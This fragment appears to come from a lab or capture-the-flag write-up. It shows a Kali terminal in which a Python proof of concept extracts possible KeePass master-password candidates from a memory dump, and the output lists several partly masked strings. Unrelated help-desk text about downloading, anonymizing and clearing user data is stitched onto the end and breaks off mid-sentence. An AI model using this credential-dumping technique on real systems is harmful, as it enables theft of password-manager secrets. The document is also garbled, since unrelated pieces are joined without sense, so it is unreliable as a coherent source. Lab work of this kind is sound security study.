 (pentest) ┌──(pentest)─(root💀kali)-[/home/…/keeper/privilege/file/keepass-dump-masterkey]
└─# python poc.py -d ../KeePassDumpFull.dmp
2023-09-16 23:31:35,886 [.] [main] Opened ../KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de
Manage user data
Download User Information
User Data
Core user data
Tickets with
requestor
Remove User Information
Anonymize User
Clear core user data, set
anonymous username
Replace this
records with